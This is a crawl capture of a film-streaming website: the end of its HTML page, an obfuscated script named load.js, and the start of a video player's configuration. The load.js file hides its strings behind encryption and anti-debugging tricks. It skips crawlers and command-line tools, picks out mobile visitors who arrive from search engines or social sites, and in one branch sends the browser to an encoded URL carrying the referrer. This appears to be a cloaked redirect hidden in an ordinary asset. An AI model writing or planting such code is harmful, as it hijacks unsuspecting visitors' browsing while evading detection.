      <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" onload="this.rel='stylesheet'">
      <noscript>
         <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap">
      </noscript>
     

     
      <!-- /показать на главной и категориях -->
      <script>var dle_root='/';var dle_admin='';var dle_login_hash='901e483d6d75189c05bcd00b34c017d8e64a81dd';var dle_group=5;var dle_skin='playfilmo';var dle_wysiwyg='-1';var quick_wysiwyg='1';var dle_min_search='3';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;jQuery(function($){hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};hs.slideshowGroup='fullnews';hs.addSlideshow({slideshowGroup:'fullnews',interval:4000,repeat:false,useControls:true,fixedControls:'fit',overlayOptions:{opacity:.75,position:'bottom center',hideOnMouseOut:true}});});</script>

<!-- Fullskrin---->
     
<!-- Fullskrin---->
       <!----
      ---->
      <!-- скрипты для полной новости JS -->
      <!-- показать в полной новости -->
      <!-- скрипты для полной новости JS-->
      <script type="text/javascript">function downloadJSAtOnload(){var scripts=["/templates/playfilmo/js/emoticon.js"];scripts.forEach(script=>{var element=document.createElement("script");element.src=script;document.body.appendChild(element);});}if(window.addEventListener)window.addEventListener("load",downloadJSAtOnload,false);else if(window.attachEvent)window.attachEvent("onload",downloadJSAtOnload);else window.onload=downloadJSAtOnload;</script>
      <!-- /показать в полной новости -->
      
      <!-- подключаем модуль списки пользователей -->
      <script type="text/javascript" src="/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js"></script><script type="text/javascript">$(document).ready(function(e){MyLists=new MyLists(false,'{"_1_":["\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","izbrannoe"],"_2_":["\u041d\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0435","na-buduschee"],"_3_":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435","v-processe"],"_4_":["\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435","zavershennoe"]}');});</script><!-- /подключаем модуль списки пользователей -->
      <!-- микроразметки, не удалять -->
      <script type="application/ld+json">
         {
           "@context": "http://schema.org",
           "@type": "Organization",
           "url": "http://asilmedia.org/",
           "email": "asilbekjon07@gmail.com",
           "name": "AsilMedia.NET - Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!",
           "logo": "http://asilmedia.org/templates/playfilmo/logo/logotype.svg"
         }
      </script>
      <script type="application/ld+json">
         {
             "@context": "http://schema.org",
             "@type": "WebSite",
             "url": "http://asilmedia.org/",
             "dateCreated": "2017-07-07",
             "genre": "http://vocab.getty.edu/aat/300265431",
             "inLanguage": "ru"
         } 
      </script><!-- /микроразметки, не удалять -->

               <div style="display:none;"> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt0254" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt0254").src="https://counter.yadro.ru/hit?t15.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(88507898,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88507898" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->      
	</div>
   </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/player/playerjs.js
body_size: 168644
content:
if(!window.pljssglobal)var pljssglobal=[],pljssglobalid;function HDVBPlayer(options){var o={play:!1,audiosrc:[],audioctx:[],default_w:640,default_h:360,version:"16.6.1",compilation:["HLS","VASTP"],compilations:"",fullscreen:!1,realfullscreen:!1,nativecontrols:!1,fullwheel:!1,fullscreen_start:!1,airplay:!1,pipwebkit:!1,ispipkit:!1,u:{screencolor:"000000",toolbar:{color:"000000",hide:1,margin:"-20 0 0 0",gradient:1,animation:"alpha",a:"1",leftandrightpadding:10,h:50,stretchonfullscreen:1,hideuntilstarted:0,hidewithoutmoving:1,hideleavetimeout:3,position:"bottom",clickarea:0,hideonpause:0,hidedown:1,hidejustfull:0},control_title:{order:1,on:0,action:"title",type:"text",position:"top-left",click:0,hand:0,text:"",var:"title",hide:1,hideonplay:1,animation:"position",bg:1,bga:.4,bgpadding:"6 6 6 6",letterspacing:"0",showtitleplaylist:1,font:"Roboto"},control_line:{order:3,on:1,type:"shape",action:"line",h:4,rounding:"1",w:100,a:1,abg:"0.3",aload:"0.4",aover:"0",color:"00abcd",colorbg:"ffffff",colorload:"ffffff",colorover:"ffffff",buffer:{on:0,color:"ffffff",a:.5},position:"bottom",margin:"0 15 50 15",handle:1,bgpadding:"5 0 5 0",tip:1,hide:1,hideonlive:1,handlescale:"1.3",linetipmarginbottom:15,toptip:1,tipbgcolor:"ffffff",tipbgrounding:3,expand:"1.7",tipcolor:"000000",tippadding:"5 7 4 7",tipfontsize:11,tipbga:"1",tipa:"0.8",linetippointer:1,animation:"position",tipmargin:"0 0 0 0",customwidth:0,ontop:1,pointed:1,clickarea:0,value:0,clickmargin:"0 0 5 0",clickscaley:"1.1",click:1},control_play:{order:2,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(5, 3)'><path d='M11.4463462,6.1578125 L1.14019231,0.11666667 C1.01432692,0.04375 0.88475962,0 0.73668269,0 C0.33317308,0 0.00370192,0.328125 0.00370192,0.72916667 L0,0.72916667 L0,13.2708333 L0.00370192,13.2708333 C0.00370192,13.671875 0.33317308,14 0.73668269,14 C0.88846154,14 1.01432692,13.9489583 1.15129808,13.8760417 L11.4463462,7.8421875 C11.6906731,7.6416667 11.8461538,7.3390625 11.8461538,7 C11.8461538,6.6609375 11.6906731,6.36197917 11.4463462,6.1578125 L11.4463462,6.1578125 Z' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill='#000000' transform='translate(4, 3)'><path d='M7.70769228,0.777778067 L7.70769228,13.2222222 C7.70769228,13.651777 8.09112021,14 8.56410253,14 L11.1333333,14 C11.6063156,14 11.9897435,13.651777 11.9897435,13.2222222 L11.9897435,0.777777778 C11.9897435,0.348222972 11.6063156,0 11.1333333,0 L8.56410253,0 C8.09112021,0 7.70769228,0.348222972 7.70769228,0.777777778 Z M3.42564101,14 L0.856410253,14 C0.383427931,14 0,13.651777 0,13.2222222 L0,0.777777913 C0,0.348222972 0.383427931,0 0.856410253,0 L3.42564101,0 C3.89862334,0 4.28205127,0.348222972 4.28205127,0.777777778 L4.28205127,13.2222222 C4.28205127,13.651777 3.89862334,14 3.42564101,14 Z' fill='#ffffff'/></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",action2:"pause",type:"svg",scale:"1",scaleover:"1",margin:"0 0 0 5",bgcolorover:"-1",a:"1",aover:"-1",tip:1,iconscolorover:"000000",iconscolor:"-1",bg:1,bgcolor:"00abcd",bgpadding:"5 7 5 7",bgaover:"1",bga:"0",bgo:"0.2",iconmargin:"0 0 0 2",tipbgcolor:"ffffff",tipcolor:"000000",tipbgrounding:3,tipbga:"1",tipfontsize:11,tippadding:"7 7 7 7",tipa:"0.7",animation:"position",tippointer:1,tippointeralign:"left",iconsreplay:1,hide:0},control_mute:{order:8,on:1,icon:"<svg width='20' height='20'><g transform='translate(3, 2)'><polygon fill-rule='nonzero' points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M10.44167,3.62185 C10.17405,3.31419 9.74434,3.31419 9.47808,3.62343 C9.21251,3.93268 9.21251,4.43332 9.47944,4.74335 L9.47944,4.74178 C10.06713,5.42512 10.42941,6.36234 10.42941,7.40396 C10.42941,8.44479 10.06781,9.37885 9.4808,10.06219 C9.2125,10.36985 9.2125,10.87049 9.47944,11.18131 C9.61223,11.33554 9.78657,11.41304 9.9609,11.41304 C10.13591,11.41304 10.31024,11.33554 10.44303,11.18131 C11.27519,10.21641 11.79138,8.87583 11.7907,7.40396 C11.79138,5.92892 11.27315,4.58676 10.44167,3.62186 L10.44167,3.62185 Z' id='pjs_volume_element1' fill='#ffffff'/><path d='M11.99413,1.86278 C11.72289,2.17257 11.72289,2.67489 11.99413,2.98309 C12.99747,4.13271 13.61608,5.71413 13.61608,7.46829 C13.61608,9.22085 12.99747,10.80149 11.99552,11.9519 C11.72427,12.26089 11.72427,12.76243 11.99552,13.07221 C12.13045,13.22671 12.3076,13.30435 12.48543,13.30435 C12.66256,13.30435 12.83971,13.22671 12.97464,13.07221 C14.22569,11.63894 15.00138,9.65345 15,7.46829 C15.00069,5.28154 14.225,3.29446 12.97187,1.86278 C12.69993,1.55299 12.2633,1.55299 11.99413,1.86278 L11.99413,1.86278 Z' id='pjs_volume_element2' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill-rule='nonzero' fill='#000000' transform='translate(3, 2)'><polygon points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M11.9267767,6.64744791 L9.87932726,4.59999847 L9,5.47932573 L11.0474494,7.52677517 L9,9.57422461 L9.87932726,10.4535519 L11.9267767,8.40610243 L13.9742261,10.4535519 L14.8535534,9.57422461 L12.806104,7.52677517 L14.8535534,5.47932573 L13.9742261,4.59999847 L11.9267767,6.64744791 Z' fill='#ffffff'/></g></svg>",action:"mute",action2:"unmute",type:"svg",margin:"0 0 0 10",bg:1,bgcolor:"00abcd",bgo:"0.2",bgpadding:"5 5 5 7",iconmargin:"0 0 0 -1",bgaover:"1",bga:"0",tip:1,tippadding:"7 7 7 7",tipbga:"1",tipfontsize:11,tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",tipa:"0.7",animation:"alpha",tippointer:1,tippointeralign:"left",tiptext:"",position:"controls",hide:1,hideonmobile:1,displayvolume:1,hideoverwidth:0,hideondesktop:0,iconscolor:"-1",iconscolorover:"000000"},control_volume:{order:9,on:1,type:"shape",action:"volume",h:4,rounding:"1",customwidth:1,w:70,a:1,abg:"0.3",aover:"0",color:"00abcd",colorbg:"ffffff",colorover:"ffffff",hide:1,hideoutmute:1,rotation:"",bgpadding:"5 0 5 0",bg:0,handle:1,position:"controls",margin:"0 0 0 10",animation:"alpha",hideuntilstarted:0,hideonleave:0,handlescale:"1.3",handlecolor:"-1",expand:"1.4",tip:1,tipbgcolor:"ffffff",tipcolor:"000000",linetipmarginbottom:15,tipbga:"1",tipbgrounding:3,linetippointer:1,tipfontsize:11,ontop:1,handlehide:0,clickarea:0,hideonmobile:1},control_time:{order:5,on:1,action:"time",type:"text",text:"0:00",fontsize:11,margin:"1 0 0 10",click:0,separator:"/",inversetime:0,animation:"position",showduration:1,letterspacing:"1",font:"Roboto"},control_duration:{order:7,on:1,action:"duration",type:"text",text:"-  0:00",fontsize:11,margin:"1 0 0 0",click:0,animation:"position",tip:0,tiptext:"Длительность",hide:0,hideonlive:1,hideondesktop:0,position:"controls",font:"Roboto",letterspacing:"1"},control_buffer:{order:6,on:1,icon:"<div class='loader(rand)'><svg class='circular(rand)' viewBox='25 25 50 50'><circle class='path(rand)' stroke='(color)' cx='50' cy='50' r='20' fill='none' stroke-width='2' stroke-miterlimit='10'/></svg></div>|||.loader(rand) {position: relative;margin: 0 auto;width: 50px;}.loader(rand):before {content: '';display: block;padding-top: 100%;}.circular(rand) {-webkit-animation: rotate 2s linear infinite;animation: rotate 2s linear infinite;height: 100%;-webkit-transform-origin: center center;transform-origin: center center;width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.path(rand) {stroke-dasharray: 1, 200;stroke-dashoffset: 0;-webkit-animation: dash 1.5s ease-in-out infinite;animation: dash 1.5s ease-in-out infinite;}@-webkit-keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@-webkit-keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}@keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}",action:"buffer",type:"css",position:"center",scale:1,click:0,hide:1},control_settings:{order:13,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(1, 1)'><path d='M9.95921636,0 L11.0734352,2.42298075 